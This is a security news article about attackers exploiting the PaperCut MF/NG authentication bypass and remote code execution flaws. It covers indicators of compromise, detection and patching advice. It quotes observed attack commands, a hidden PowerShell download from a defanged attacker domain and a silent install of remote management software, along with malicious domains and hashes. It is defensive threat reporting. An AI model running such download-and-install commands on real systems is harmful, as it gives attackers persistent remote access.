Attackers Exploiting PaperCut MF/NG Print Management Software Vulnerabilities
In recent news, attackers have been taking advantage of severe vulnerabilities in the popular PaperCut MF/NG print management software to install Atera remote management software and take over servers. This software is used by more than 100 million users from over 70,000 companies worldwide, making it a significant target for attackers.
The two vulnerabilities, known as CVE-2023-27350 and CVE-2023-27351, allow remote attackers to bypass authentication and execute arbitrary code on compromised PaperCut servers with SYSTEM privileges. The alarming part is that the attacks are not complicated and do not require user interaction, making it easier for attackers to exploit them.
Proof of concept exploits have been released to the public
Horizon3, an attack surface assessment firm, published a blog post containing critical technical information and a proof-of-concept (PoC) exploit that attackers could potentially use to bypass authentication and execute code on unpatched PaperCut servers. This exploit is identified as CVE-2023-27350 and is particularly concerning as it allows attackers to gain remote code execution on compromised servers.
According to Horizon3, the exploit takes advantage of the PaperCut server’s built-in “Scripting” functionality for printers, which can be abused to achieve remote code execution. This means that attackers could potentially take over the system and execute arbitrary code, leading to data breaches and other security incidents.
The company says it received two reports from cybersecurity expert Trend Micro on January 10th, 2023, informing the company of two high and critical severity flaws impacting PaperCut MF/NG.
Major Flaws: –
- ZDI-CAN-18987 / PO-1216: Unauthenticated remote code execution flaw impacting all PaperCut MF or NG of all OS platforms, for both application and site servers. (CVSS v3.1 score: 9.8 – critical)
- ZDI-CAN-19226 / PO-1219: Unauthenticated information disclosure flaw impacting all PaperCut MF or NG of all OS platforms for application servers. (CVSS v3.1 score: 8.2 – high)
Event Context and Observations
Researchers reported related activity on April 16 when it was observed the following command was spawned from PaperCut software:
cmd /c “powershell.exe -nop -w hidden
Invoke-WebRequest ‘hXXp://upd488[.]windowservicecemter[.]com/download/setup.msi’
-OutFile ‘setup.msi'”
The file, setup.msi (SHA256 hash: f9947c5763542b3119788923977153ff8ca807a2e535e6ab28fc42641983aabb), is an installation package for the legitimate Atera remote management and maintenance (RMM) software. The package is installed in a subsequent command again spawned from the exploited PaperCut instance:
cmd /c “msiexec /i setup.msi /qn IntegratorLogin=fimaribahundqf[AT]gmx[.]com CompanyId=1”
At this stage, the adversary gains persistent remote access and code execution on the victim machine via the installed RMM. Within Researchers ’s environment, the above activity was identified shortly after taking place and the event remediated without further observations or indicators of adversary activity.
Reviewing the technical items above, the domain — windowservicecemter[.]com — provided the most effective starting point for further research. The domain was registered shortly before the events above, on 12 April, and leverages Cloudflare services to obfuscate primary hosting. Reviewing the domain and its history in various tools and archives showed several download strings beyond that directly observed by researchers:
- upd488[.]windowservicecemter[.]com/download/ld.txt
- upd488[.]windowservicecemter[.]com/download/AppPrint.msi
- upd488[.]windowservicecemter[.]com/download/a2.msi
- upd488[.]windowservicecemter[.]com/download/a3.msi
The MSI packages install two different RMM tools: Atera, as already noted, and also Syncro. Based on preliminary analysis, both appear to be legitimate copies of these products and do not possess any built-in or added malicious capability.
The ld.txt (SHA256 hash: c0f8aeeb2d11c6e751ee87c40ee609aceb1c1036706a5af0d3d78738b6cc4125) file is more interesting, as recovery and analysis shows this is actually a Windows DLL, specifically a Truebot malware variant.
Researchers has previously encountered Truebot installations as post-exploit payloads. While Researchers did not directly observe Truebot’s use in the identified incident, the fact that the malware is connected with the other post-exploit RMM payloads provides a very intriguing data point. Truebot is linked to an entity known as Silence, which in turn has historical links with the ransomware-related entity TA505 (or Clop). In the previous Truebot investigation, TA505 later claimed responsibility for using exploitation of GoAnywhere software as a precursor to ransomware.
While the ultimate goal of the current activity leveraging PaperCut’s software is unknown, these links (albeit somewhat circumstantial) to a known ransomware entity are concerning. Potentially, the access gained through PaperCut exploitation could be used as a foothold leading to follow-on movement within the victim network, and ultimately ransomware deployment.
Given the potential for disruptive operations linked to the above, Researchers performed further research yielding additional, potentially related, network infrastructure created on the same day and with similar characteristics to the server hosting post-exploitation payloads:
- anydeskupdate[.]com
- anydeskupdates[.]com
- netviewremote[.]com
- updateservicecenter[.]com
- windowcsupdates[.]com
- windowservicecentar[.]com
- windowservicecenter[.]com
- winserverupdates[.]com
One of these items — winserverupdates[.]com — is linked to Cobalt Strike Beacon activity with a similar-looking subdomain (upd343). While the remaining items are not yet associated with any known malicious activity, Researchers advises defenders and asset owners to treat them as likely associated with the activities described above, and take appropriate action.
Affected versions
After 8.0 to up to 19.0, all the versions are affected as they are no longer supported by Papercut.
Unpatched PaperCut servers are currently being targeted by threat actors in the wild. However, additional attackers are expected to use the exploit code released by Horizon3 in further attacks. The good news is that, according to a Shodan search, only about 1,700 Internet-exposed PaperCut servers could be potentially targeted.
The Cybersecurity and Infrastructure Security Agency (CISA) has also added the CVE-2023-27350 flaw to its list of actively exploited vulnerabilities. As a result, federal agencies have been ordered to secure their systems against ongoing exploitation within three weeks by May 12, 2023.
Detection and Response
Researchers observed child processes spawned underneath the pc-app.exe process. The screenshot below showcases a simple test of invoking PowerShell to call out to another location, demonstrating the achieved code execution.
<=”” a=””>

With this simple indicator researchers have a developed detection capability to alert on malicious behavior following exploitation of PaperCut. At the time of writing, researchers have not yet seen any other exploitation attempts against our partner’s hosts.


Researchers have developed a primitive Sigma rule to help detect this activity that incident response team can use in their environments. Administrators can find this Sigma rule here:
Remediation & Actions
However, PaperCut’s developer has issued a warning and has fixed both vulnerabilities in PaperCut MF and PaperCut NG versions 20.1.7, 21.2.11, and 22.0.9 and later. The company highly recommends upgrading to one of these versions containing the fix to prevent any possible attacks.
To prevent remote exploitation, administrators who are unable to patch their PaperCut servers immediately should take necessary measures advised by Researchers. This includes blocking all traffic to the web management port (default port 9191) from external IP addresses on an edge device. Also, Administrators should block all traffic to the same port on the server’s firewall to restrict management access solely to the server and prevent potential network breaches.
If you are unable to patch, there are a few options for partial mitigation:
- Block all traffic from external IPs to the web management port on an edge device (port 9191 by default)
- This will not prevent exploitation of this vulnerability if a threat actor gained access to the local network and pivoted laterally.
- Block all traffic destined to the web management port on the firewall for the server itself
- This would prevent lateral movement from other hosts within the network, but also prevent management via the web portal from any other location than the server itself.
If you are looking for indicators of compromise, you can review the Application Logs within the PaperCut interface. You may see entries:
- User “admin” logged into the administration interface
- Admin user “admin” modified the print script on printer
- User “admin” updated the config key “…”
Here are some recommendations and best practices need to be followed:
- Keep your software up-to-date: Regularly update your operating systems, applications, and any other software used in your organization with the latest security patches and updates. This will ensure that known vulnerabilities are addressed and attackers cannot exploit them.
- Use strong passwords and multi-factor authentication: Ensure that all user accounts have strong passwords that are regularly changed. It is also recommended to implement multi-factor authentication, which provides an additional layer of security.
- Limit user privileges: Users should only have access to the systems and data they need to perform their job functions. Unnecessary privileges should be revoked to prevent attackers from gaining unauthorized access to sensitive data.
- Implement network segmentation: Segment your network into different zones with different levels of security, so that if an attacker gains access to one zone, they cannot easily move laterally across the network.



